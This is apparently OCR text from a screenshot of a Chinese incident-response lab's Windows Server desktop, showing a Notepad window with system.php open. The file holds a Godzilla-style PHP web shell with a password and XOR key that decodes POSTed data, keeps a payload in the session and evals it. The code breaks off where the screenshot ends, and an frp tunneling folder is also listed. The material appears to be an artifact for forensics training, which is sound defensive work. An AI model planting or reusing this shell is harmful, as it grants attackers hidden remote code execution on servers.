 Windows Server 2022 - we...
知攻善防实验
公众号官网 团
常用工具
-应急响应
文件 主页
快速访问
桌面
下载
文档
图片
frp_0.54.0
Logs
WWW
此电脑
网络
23 个项目 选中
system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
第 14 行，第 25 列 100% Windows (CRLF) UTF-8
在此键入进行搜索
中
15:23
2024/10/3